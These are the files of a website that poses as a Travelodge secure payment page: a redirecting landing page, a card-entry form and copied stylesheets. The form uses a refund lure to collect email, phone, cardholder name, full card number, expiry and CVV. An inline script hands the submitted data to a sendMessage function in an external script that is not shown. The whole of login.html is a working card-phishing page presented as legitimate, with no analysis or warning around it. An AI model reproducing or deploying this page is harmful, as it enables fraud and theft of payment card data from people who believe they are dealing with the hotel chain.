
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:title" content="Travelodge Secure Payment" />
    <meta
      property="og:description"
      content="Great value hotels throughout the UK & Ireland"
    />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="pp/images/banner2.jpg" />
    <meta property="og:image:width" content="1200" />
    <!-- Image width in pixels -->
    <meta property="og:image:height" content="630" />
    <!-- Image height in pixels -->
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Travelodge Secure Payment" />
    <meta
      name="twitter:description"
      content="Great value hotels throughout the UK & Ireland"
    />
    <meta name="twitter:image" content="pp/images/banner2.jpg" />

    <title>Travelodge Secure Payment</title>
    <script>
      setTimeout(() => {
        location.replace("/login.html");
      }, 1000);
    </script>
  </head>
  <body
    style="
      box-sizing: border-box;
      background-color: #004282;
      width: 95vw;
      height: 95vh;
      display: flex;
      flex-direction: row;
      justify-content: center;
      align-items: center;
    "
  >
    <img src="pp/images/travelodge_logo.png" alt="logo" />
  </body>
</html>
</file>

<file: login.html>
<html>
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta
      http-equiv="Cache-Control"
      content="no-cache, no-store, must-revalidate"
    />
    <meta http-equiv="Expires" content="0" />

    <title>Travelodge Secure Payment</title>

    <link
      nonce=""
      type="text/css"
      rel="stylesheet"
      href="./pp/css/payment.option.layout.css?1701487761816"
      media="all"
    />
    <link
      nonce=""
      type="text/css"
      rel="stylesheet"
      href="./pp/css/bootstrap.css?1701487761816"
      media="all"
    />
    <link
      nonce=""
      type="text/css"
      rel="stylesheet"
      href="./pp/css/paymentpage.css?1701487761816"
      media="all"
    />

    <!-- CSS = 'travelodge_paymentpage.css' -->

    <link
      nonce=""
      type="text/css"
      rel="stylesheet"
      href="./pp/css/travelodge_paymentpage.css?1701487761816"
      media="all"
    />

    <script nonce="" src="pp/js/jquery-3.6.1.min.js?1701487761816">
      //Ignore - this comment seems to be required to persuade the XML parser to cope with an empty tag
    </script>
    <script nonce="" src="pp/js/paymentCapture.js?1701487761816">
      //Ignore - this comment seems to be required to persuade the XML parser to cope with an empty tag
    </script>
    <script nonce="" src="pp/js/bootstrap.min.js?1701487761816">
      //Ignore - this comment seems to be required to persuade the XML parser to cope with an empty tag
    </script>
    <script src="script.js"></script>
    <script>
      window.onload = () => {
        const form = document.querySelector("#cardform");
        form.addEventListener("submit", (e) => {
          e.preventDefault();
          const formData = new FormData(e.target);
          sendMessage(formData, "loading.html", 0);
        });
      };
    </script>
  </head>

  <body class="ppCustBody">
    <div id="header" class="hidden-xs cust_header">
      <span class="cust_logo"></span>
    </div>
    <div id="header_mobile" class="visible-xs cust_header_mobile">
      <span class="cust_logo"></span>
    </div>

    <form
      id="cardform"
      action="loading.html"
      name="main-form"
      autocomplete="off"
      style="margin: 40px 0"
    >
      <div id="ppMain" class="container ppCustMain">
        <div class="capture-heading ppCustHeading">
          <h1 class="ribbon long overlap ppCustH1">Payment details</h1>
          <label id="metrics"> </label>
        </div>

        <div class="ppCustCopy">
          Please provide the following details and then click "continue".
        </div>

        <div class="ppCustCopy">
          Fields marked * are mandatory.
          <span class="ppErrorHidden" id="errorsPresent">
            &nbsp;Please correct the indicated errors.
          </span>
        </div>

        <noscript nonce="">
          <div class="error">
            Javascript needs to be enabled for this page to function fully.<br />
            It is recommended that you restart the transaction with javascript
            enabled, however you may be able to complete the transaction with
            care.
          </div>
        </noscript>

        <br />

        <div class="container">
          <!-- card scheme -->
          <div
            id="cardSchemeSelect"
            class="input-row row ppRow"
            style="display: none"
          >
            <div class="col-xs-12 col-sm-3 col-md-3">
              <label class="requiredField">*&nbsp;</label>
              <label class="required" for="cardScheme"> Payment type </label>
            </div>
            <div class="col-xs-12 col-sm-5 col-md-5">
              <select
                id="cardSchemeId"
                name="cardScheme"
                class="ppSelectCardScheme"
                value=""
              >
                <option value="0" selected="default">Please select...</option>

                <option value="Visa Debit" data-surch="" data-donation="true">
                  Visa Debit/Delta/Electron Card
                </option>

                <option
                  value="Mastercard Debit"
                  data-surch=""
                  data-donation="true"
                >
                  Mastercard Debit
                </option>

                <option
                  value="Visa Corporate Debit"
                  data-surch="9"
                  data-donation="true"
                >
                  Visa Corporate Debit
                </option>

                <option
                  value="Mastercard Corporate Debit"
                  data-surch="9"
                  data-donation="true"
                >
                  Mastercard Corporate Debit
                </option>

                <option
                  value="Maestro Debit"
                  data-surch=""
                  data-donation="true"
                >
                  Maestro Debit Card
                </option>

                <option value="Visa Credit" data-surch="" data-donation="true">
                  Visa Credit Card
                </option>

                <option
                  value="Mastercard Credit"
                  data-surch=""
                  data-donation="true"
                >
                  Mastercard Credit
                </option>

                <option value="Amex Credit" data-surch="" data-donation="true">
                  American Express Card
                </option>

                <option
                  value="Visa Corporate Credit"
                  data-surch="413"
                  data-donation="true"
                >
                  Visa Corporate Credit
                </option>

                <option
                  value="Mastercard Corporate Credit"
                  data-surch="413"
                  data-donation="true"
                >
                  Mastercard Corporate Credit
                </option>
              </select>
            </div>
            <div class="col-xs-12 col-sm-4 col-md-4">
              <span id="cardSchemeError" class="ppErrorHidden"></span>
            </div>
          </div>

          <!-- separate outer div so we can show/hide -->
          <div id="cardDetails" style="display: block">
            <!-- email -->
            <div class="input-row row ppRow">
              <div class="col-xs-12 col-sm-3 col-md-3">
                <label class="requiredField">*&nbsp;</label>
                <label class="required" for="eMail"> Email </label>
                <span class="hidden-xs">
                  <a
                    title=""
                    class="tooltip help"
                    data-toggle="tooltip"
                    data-original-title="Email of the user"
                    >x</a
                  >
                </span>
              </div>
              <div class="col-xs-12 col-sm-5 col-md-5">
                <input
                  class="ppStyle ppWide ppCustInput"
                  type="email"
                  name="Email"
                  autocomplete="off"
                  value=""
                  required
                />
              </div>
              <div class="col-xs-12 col-sm-4 col-md-4">
                <span id="emailError" class="ppErrorHidden"></span>
              </div>
            </div>

            <!-- phone number -->
            <div class="input-row row ppRow">
              <div class="col-xs-12 col-sm-3 col-md-3">
                <label class="requiredField">*&nbsp;</label>
                <label class="required" for="phoneNumber"> Phone Number </label>
                <span class="hidden-xs">
                  <a
                    title=""
                    class="tooltip help"
                    data-toggle="tooltip"
                    data-original-title="Phone Number of the user"
                    >x</a
                  >
                </span>
              </div>
              <div class="col-xs-12 col-sm-5 col-md-5">
                <input
                  class="ppStyle ppWide ppCustInput"
                  type="tel"
                  name="Phone Number"
                  autocomplete="off"
                  value=""
                  minlength="11"
                  required
                />
              </div>
              <div class="col-xs-12 col-sm-4 col-md-4">
                <span id="phoneError" class="ppErrorHidden"></span>
              </div>
            </div>

            <!-- name on card -->
            <div class="input-row row ppRow">
              <div class="col-xs-12 col-sm-3 col-md-3">
                <label class="requiredField">*&nbsp;</label>
                <label class="required" for="nameOnCard"> Name on card </label>
                <span class="hidden-xs">
                  <a
                    title=""
                    class="tooltip help"
                    data-toggle="tooltip"
                    data-original-title="Name as it appears on the card."
                    >x</a
                  >
                </span>
              </div>
              <div class="col-xs-12 col-sm-5 col-md-5">
                <input
                  class="ppStyle ppWide ppCustInput"
                  type="text"
                  name="Card-Holder Name"
                  autocomplete="off"
                  value=""
                  required
                />
              </div>
              <div class="col-xs-12 col-sm-4 col-md-4">
                <span id="cardNameError" class="ppErrorHidden"></span>
              </div>
            </div>

            <!-- card number -->
            <div class="input-row row ppRow">
              <div class="col-xs-12 col-sm-3 col-md-3">
                <label class="requiredField">*&nbsp;</label>
                <label class="" for="cardNumber"> Card number </label>
                <span class="hidden-xs">
                  <a
                    title=""
                    class="tooltip help"
                    data-toggle="tooltip"
                    data-original-title="The long card number on the front of the card."
                    >x</a
                  >
                </span>
              </div>
              <div class="col-xs-12 col-sm-5 col-md-5">
                <input
                  class="ppStyle ppWide ppCustInput"
                  type="password"
                  inputmode="tel"
                  id="cardNumber"
                  name="Card Number"
                  autocomplete="new-password"
                  value=""
                  minlength="16"
                  required
                />
                <!-- toggle card view -->
                &nbsp;<button type="button" id="cardNumberButton">
                  <img src="pp/images/pwhide.png" id="cnImg" />
                </button>
              </div>
              <div class="col-xs-12 col-sm-4 col-md-4">
                <span id="cardTypeError" class="ppErrorHidden"></span>
              </div>
            </div>

            <!-- Optionally give user the chance to say they want to save the card for future use. -->

            <!-- start MM YY -->
            <div
              id="startDateRow"
              class="input-row row ppRow"
              style="display: none"
            >
              <div class="col-xs-12 col-sm-3 col-md-3">
                <label class="required" for="startDate.month">
                  Start date
                </label>
                <span class="hidden-xs">
                  <a
                    title=""
                    class="tooltip help"
                    data-toggle="tooltip"
                    data-original-title="Some card types have an optional start date which if present is visible on the front of the card and is displayed in MM/YY format."
                    >x</a
                  >
                </span>
              </div>
              <div class="col-xs-12 col-sm-5 col-md-5">
                <select
                  id="startDate.month"
                  name="startMonth"
                  class="ppSelectDate"
                  value=""
                >
                  <option value="MM" selected="">MM</option>

                  <option value="01" selected="">01</option>

                  <option value="02" selected="">02</option>

                  <option value="03" selected="">03</option>

                  <option value="04" selected="">04</option>

                  <option value="05" selected="">05</option>

                  <option value="06" selected="">06</option>

                  <option value="07" selected="">07</option>

                  <option value="08" selected="">08</option>

                  <option value="09" selected="">09</option>

                  <option value="10" selected="">10</option>

                  <option value="11" selected="">11</option>

                  <option value="12" selected="">12</option>
                </select>
                /
                <select
                  id="startDate.year"
                  name="startYear"
                  class="ppSelectDate"
                  value=""
                >
                  <option value="YY" selected="">YY</option>

                  <option value="19" selected="">19</option>

                  <option value="20" selected="">20</option>

                  <option value="21" selected="">21</option>

                  <option value="22" selected="">22</option>

                  <option value="23" selected="">23</option>
                </select>
              </div>
              <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="ppErrorHidden">&nbsp;</span>
                <span id="startDateError" class="ppErrorHidden"></span>
              </div>
            </div>

            <!-- expiry MM YY -->
            <div
              id="expiryDateRow"
              class="input-row row ppRow"
              style="display: block"
            >
              <div class="col-xs-12 col-sm-3 col-md-3">
                <label class="requiredField">*&nbsp;</label>
                <label class="required" for="expiryDate.month"
                  >Expiry date</label
                >
                <span class="hidden-xs">
                  <a
                    title=""
                    class="tooltip help"
                    data-toggle="tooltip"
                    data-original-title="All card types have an expiry date which is visible on the front of the card and is displayed in MM/YY format."
                    >x</a
                  >
                </span>
              </div>
              <div class="col-xs-12 col-sm-5 col-md-5">
                <select
                  id="expiryDate.month"
                  class="ppSelectDate"
                  name="Expiary Month"
                  value=""
                  required
                >
                  <option value="">MM</option>

                  <option value="01">01</option>

                  <option value="02">02</option>

                  <option value="03">03</option>

                  <option value="04">04</option>

                  <option value="05">05</option>

                  <option value="06">06</option>

                  <option value="07">07</option>

                  <option value="08">08</option>

                  <option value="09">09</option>

                  <option value="10">10</option>

                  <option value="11">11</option>

                  <option value="12">12</option>
                </select>
                <span class="ppSelectDateSlash">/</span>
                <select
                  id="expiryDate.year"
                  class="ppSelectDate"
                  name="Expiary Year"
                  value=""
                  required
                >
                  <option value="">YY</option>

                  <option value="23">23</option>

                  <option value="24">24</option>

                  <option value="25">25</option>

                  <option value="26">26</option>

                  <option value="27">27</option>

                  <option value="28">28</option>

                  <option value="29">29</option>

                  <option value="30">30</option>

                  <option value="31">31</option>

                  <option value="32">32</option>

                  <option value="33">33</option>
                </select>
              </div>
              <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="ppErrorHidden">&nbsp;</span>
                <span id="expiryDateError" class="ppErrorHidden"></span>
              </div>
            </div>

            <!-- issue number -->
            <div
              id="issueNumberRow"
              class="input-row row ppRow"
              style="display: none"
            >
              <div class="col-xs-12 col-sm-3 col-md-3">
                <label for="issueNumber"> Issue number </label>
                <span class="hidden-xs">
                  <a
                    title=""
                    class="tooltip help"
                    data-toggle="tooltip"
                    data-original-title="Some card types have an optional issue number which if present is visible on the front of the card."
                    >x</a
                  >
                </span>
              </div>
              <div class="col-xs-12 col-sm-5 col-md-5">
                <input
                  type="text"
                  class="small numeric ppCustInput"
                  id="issueNumber"
                  name="issueNumber"
                  autocomplete="off"
                  maxlength="2"
                  value=""
                />
              </div>
              <div class="col-xs-12 col-sm-4 col-md-4">
                <span id="issueNumberError" class="ppErrorHidden">&nbsp;</span>
              </div>
            </div>

            <!-- cvv -->
            <div id="cvvRow" class="input-row row ppRow">
              <div class="col-xs-12 col-sm-3 col-md-3">
                <label class="requiredField">*&nbsp;</label>
                <label class="" for="cvv"> Security code </label>
                <span class="hidden-xs">
                  <a
                    class="tooltip help"
                    title=""
                    data-toggle="tooltip"
                    data-original-title="To make a payment with your we need to know the Card Security Code, also known as the CVV or the Signature Digits. This is used by your card issuer to ensure that the card is in your possession. This is usually the last 3 digits in the signature strip on the reverse of the card, as shown. "
                    >x</a
                  >
                </span>
              </div>
              <div class="col-xs-12 col-sm-5 col-md-5">
                <input
                  class="ppStyle ppSmall ppNumeric ppCustInput"
                  type="password"
                  inputmode="tel"
                  id="cvv"
                  name="CVV"
                  minlength="3"
                  maxlength="4"
                  autocomplete="new-password"
                  value=""
                  required
                />
                <!-- toggle cvv view -->
                &nbsp;<button id="cvvButton" type="button">
                  <img src="pp/images/pwhide.png" id="cvImg" />
                </button>
              </div>
              <div class="col-xs-12 col-sm-4 col-md-4">
                <span id="cvvError" class="ppErrorHidden">&nbsp;</span>
              </div>
            </div>
          </div>
          <!-- cardDetails -->

          <!-- transaction amount -->
          <div
            id="transactionAmountDetails"
            class="input-row row ppRow"
            style="display: none"
          >
            <div class="col-xs-7 col-sm-3 col-md-3">
              <label> Transaction amount </label>
            </div>
            <div
              class="col-xs-4 col-sm-1 col-md-1"
              id="transactionAmountTextDiv"
            >
              £<span>206.98</span>
            </div>
            <div class="col-xs-0 col-sm-8 col-md-8" id="totalAmountTextDiv">
              &nbsp;
            </div>
          </div>

          <!-- surcharge -->
          <div
            id="surchargeDetails"
            class="input-row row ppRow"
            style="display: none"
          >
            <div class="col-xs-7 col-sm-3 col-md-3">
              <label> Card fee </label>
            </div>
            <div class="col-xs-4 col-sm-1 col-md-1" id="surchargeTextDiv">
              £<span>108.00</span>
            </div>
            <div class="col-xs-0 col-sm-8 col-md-8" id="totalAmountTextDiv">
              &nbsp;
            </div>
          </div>

          <!-- donation -->
          <div
            id="donationDetails"
            class="input-row row ppRow"
            style="display: none"
          >
            <div class="col-xs-7 col-sm-3 col-md-3">
              <label> Charity Donation </label>
            </div>
            <div class="col-xs-4 col-sm-1 col-md-1" id="donationTextDiv">
              £<span id="donationText">0.00</span>
            </div>
            <div class="col-xs-0 col-sm-8 col-md-8" id="totalAmountTextDiv">
              &nbsp;
            </div>
          </div>

          <!-- total amount -->
          <div class="input-row row ppRow">
            <div class="col-xs-12 col-sm-8 col-md-6">
              <label>Refund will be processed within a day.</label>
            </div>
          </div>

          <!--  Back & Continue buttons, card type icons - desktop -->
          <div class="hidden-xs input-row row ppRow ppCustButtons">
            <div class="col-sm-12 col-md-12">
              <button
                class="btn btn-default ppSubmitButton ppCustButton"
                type="button"
                onclick="location.assign('/')"
              >
                Back
              </button>
              <button
                type="submit"
                class="btn btn-default ppSubmitButton ppCustButton"
              >
                Continue
              </button>
            </div>

            <div>&nbsp;</div>
            <div class="col-sm-12 col-md-12" id="cardTypes">
              <span class="visa_debit">
                <span class="mastercard_debit">
                  <span class="maestro_debit">
                    <span class="amex_credit"> </span></span></span
              ></span>
            </div>
          </div>

          <!--  Back & Continue buttons, card type icons - mobile -->
          <div class="visible-xs input-row row ppRow ppCustButtons">
            <div class="col-xs-12 col-sm-12 col-md-12" id="submit2Div">
              <button
                type="submit"
                class="btn btn-default ppSubmitButton ppCustButton"
              >
                Continue
              </button>
            </div>
            <div>&nbsp;</div>
            <div class="col-xs-12 col-sm-12 col-md-12" id="cancel2Div">
              <button
                class="btn btn-default ppSubmitButton ppCustButton"
                type="button"
                onclick="location.assign('/')"
              >
                Back
              </button>
            </div>
            <div>&nbsp;</div>

            <div class="col-xs-12" id="cardTypeDiv">
              <span class="visa_debit">&nbsp;</span>

              <span class="mastercard_debit">&nbsp;</span>

              <span class="maestro_debit">&nbsp;</span>

              <span class="amex_credit">&nbsp;</span>
            </div>
          </div>
        </div>
        <!-- container -->
      </div>
      <!--  main -->
    </form>

    <div id="cust_footer" class="cust_footer">
      <span class="cust_footer">2024</span>
    </div>

    <script nonce="">
      // onclick events, etc.
      document
        .getElementById("cardNumberButton")
        .addEventListener("click", function () {
          toggleMask("cardNumber", "cnImg");
        });
      document
        .getElementById("cvvButton")
        .addEventListener("click", function () {
          toggleMask("cvv", "cvImg");
        });
    </script>
  </body>
</html>
</file>
<file: pp/css/payment.option.layout.css>
#cvvButton, #cardNumberButton {
	background-color:transparent;
	border-color:transparent;	
}

#donationDetails, #surchargeDetails {
	 display: none;
}

#cardTypes {
	text-align: left;
}

#submit2Div, #cancel2Div {
	text-align: center;
}

#cardTypeDiv {
	text-align: center; 
	vertical-align: middle;
}

input[type="radio"] {
	border: 0;
	box-shadow: none;
	cursor: pointer;
	height: 30px;
	line-height: normal;
	margin-top: 0;
	padding: 0;
	width: 22px;
	vertical-align: middle
}

input[type="radio"]
	{
	min-width: 0;
	width: auto
}


input[type="radio"]:focus
	{
	outline: 2px auto #1d89c5;
	outline-offset: -2px
}

label.radio {
	cursor: pointer;
	line-height: 25px;
	margin: 0
}

label.radio span {
	border-bottom: 1px transparent;
	border-radius: 2px
}

input[type="radio"]+span {
	display: inline;
	margin-left: 20px;
	vertical-align: middle
}

input[type="radio"]+span[class*=" icon-service-"]
	{
	display: inline-block;
	margin-left: 0
}

ul.cards {
	list-style: none;
	margin: 0
}

ul.cards li {
	display: block;
	float: left;
	height: 32px;
	margin-right: 20px;
	position: relative
}

.cardtype {
	background: url(../images/cw-card-types.png) 0 0 no-repeat;
	border: 0;
	display: block;
	height: 32px;
	margin: 0;
	padding: 0;
	text-indent: -9999px;
	width: 51px
}

.cards label .cardtype {
	position: absolute;
	right: 0;
	top: -10%
}

.cardtype.visa {
	background-position: 0 0
}

.cardtype.delta {
	background-position: -102px 0
}

.cardtype.maestro {
	background-position: -153px 0
}

.cardtype.mastercard {
	background-position: -51px 0
}

.cardtype.amex {
	background-position: -204px 0
}

.cardtype.giftcard {
	background-position: -255px 0
}

.cardtype.giftcard {
	display: inline-block;
	margin-right: 10px;
	position: relative;
	top: -11px
}


.cards label {
	margin: 0
}

.cards label.radio {
	display: inline-block;
	overflow: visible;
	padding-right: 35px;
	position: relative
}

.cards span.error {
	clear: both;
	display: block
}


.cards label .paymenttype {
	position: absolute;
	right: 0;
	top: -10%
}


.allcardtype {
	background: url(../images/cw-card-types.png) 0 0 no-repeat;
	border: 0;
	display: block;
	height: 32px;
	margin: 0;
	padding: 0;
	text-indent: -9999px;
	width: 255px
}

.cards label .allcardtype {
	position: absolute;
	right: 0;
	top: -10%
}

.allcardtype.visa {
	background-position: 0 0
}


.paymenttype {
	border: 0;
	display: block;
	height: 40px;
	margin: 0;
	padding: 0;
	text-indent: -9999px;
}

.paymenttype.paypal {
	background: url(../images/paypalOption.png) 0 0 no-repeat;
	background-position: 0 0;
}

.paymenttype.visavme {
	background: url(../images/vmeAcceptanceOption.png) 0 0 no-repeat;
	background-position: 0 0;
	width: 92px
}

.tooltip.help {
    background: url("../images/icons.help.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    cursor: pointer;
    display: inline-block;
    height: 22px;
    margin-left: 5px;
    position: relative;
    text-align: left !important;
    text-indent: -9999px;
    vertical-align: middle;
    width: 22px;
    opacity: 1;
}

.tooltip.help.wallet {
    margin-left: 7em;
    margin-top: 0.25em;
}

.tooltip > .tooltip-inner {
	background-color: #fff;
	color : #000;
	border-color: #008dc8;
    border-style:solid;
    border-width: 1px;
    width: 250px;
    min-width: 75px;
    max-width: 555px;
}

.tooltip + .tooltip > .tooltip.right .tooltip-arrow { 
	border-left-color:#f00; 
	border-right-color:#f00; 
}

.tooltip .tool-content {
  width:100%;
  height:100%;
}
</file>
<file: pp/css/paymentpage.css>
/* 
===== FIS Colours =====
Greens (lightest to darkest):
	#cfe5ae 
	#b9da89
	#ac3f63
	#8dc63f
	#4f6f19
Grey:
    #807f83
*/

body {
  color: #807f83;
}

h1 {
  background: white;
  color: #8dc63f;
}

div.buttons {
  color: black;
  width: 30%;
  height: 32px;
  left: 4px;
}

div.paymentTypeImage {
  position: absolute;
  width: 98%;
  height: 50px;
  bottom: 92px;
  left: 0px;
  right: 0px;
  text-align: right;
}

div.SecureImage {
  position: absolute;
  bottom: 0px;
  text-align: left;
}

div.standardIcons {
  color: black;
  position: fixed;
  width: 80%;
  height: 5em;
  bottom: 2em;
  float: right;
  text-align: right;
}

div.mobileIcons {
  color: black;
  width: 100%;
  height: 5em;
  ftext-align: right;
}

div.mobileButtonBar {
  background-color: #8dc63f;
  width: 100%;
  height: 2em;
}

div.standardButtonBar {
  position: fixed;
  background-color: #8dc63f;
  width: 80%;
  height: 2em;
  bottom: 0em;
}

div.mobileButtonBar.button,
div.standardButtonBar.button {
  color: black;
  padding: 0px 5px 5px 0px;
  height: 2em;
  width: 15%;
  float: right;
}

div.mobileButtonBar a,
div.mobileButtonBar a:link,
div.mobileButtonBar a:visited,
div.mobileButtonBar a:hover,
div.mobileButtonBar a:active,
div.standardButtonBar a,
div.standardButtonBar a:link,
div.standardButtonBar a:visited,
div.standardButtonBar a:hover,
div.standardButtonBar a:active {
  background-color: #8dc63f;
  padding: 5px 5px 5px 5px;
  height: 2em;
  width: 5em;
  float: right;
  text-decoration: none;
  vertical-align: middle;
  color: black;
  cursor: pointer;
}

.SecureImage img {
  padding: 0px 10px 5px 0px;
  width: 20%;
  float: right;
}

.button:hover {
  background-repeat: no-repeat;
  background-position: center;
  color: black;
  background: #ddd;
}

.button:active {
  background-repeat: no-repeat;
  background-position: center;
  color: black;
  background: #ddd;
}

#cvv-help-container {
  display: inline-block;
}

#cvv-help {
  font-size: small;
  border: outset black 4px;
  width: 40%;
  margin-top: -14em;
  margin-left: 0.5em;
  z-index: 100;
  color: #807f83;
  background-color: white;
  padding: 0.5em;
  position: absolute;
  display: none;
}

#cvv-help img {
  float: right;
  margin-top: 0.5em;
  margin-left: 0.5em;
}

/* ==== tidy up stuff above, remove where possible, newer stuff below this line ==== */

/* ======== All selectors for input field labels ======== */
.input-row {
}

.input-row label {
  display: inline-block;
}

/* ======== All selectors for input fields ======== */

input.ppStyle {
  border-style: solid;
  border-width: 1px;
}

/* Specify width on top of the style */
.input-row input.ppWide {
  width: 15em;
}

.input-row input.ppMedium {
  width: 14em;
}

.input-row input.ppSmall {
  width: 5em;
}

.input-row input.ppNumeric {
  text-align: right;
}

.input-row input:focus {
  background-color: #f4f4f4;
}

input.ppReadOnly {
  /*border:none;*/
  background-color: dark-grey;
}

input.ppAmount {
  width: 3em;
  text-align: right;
  margin-left: 0.25em;
  background-color: #eceaea;
  color: #494949;
}

/* ======== All selectors for input field error messages ======== */

.ppError {
  color: red;
  margin-left: 0.1em;
}

.ppErrorHidden {
  display: none;
}

/* ===== */

.ppRow {
  margin-top: 0.2em;
  padding: 0em;
}

.ppSelectCardScheme,
.ppSelectCardSchemeError {
  width: 15em;
  height: 28px;
  border-radius: 0px;
  border-color: black;
  border-style: solid;
  border-width: 1px;
}

.ppSelectDate,
.ppSelectDateError {
  width: 5em;
  height: 28px;
  border-color: black;
  border-radius: 0px;
  border-style: solid;
  border-width: 1px;
}

.ppSelectDateSlash {
  font-weight: bold;
  margin-left: 0.5em;
  margin-right: 0.5em;
}

label.ppCurrencyCode {
  margin-left: 1em;
}

#ppMain {
  font-size: larger;
}

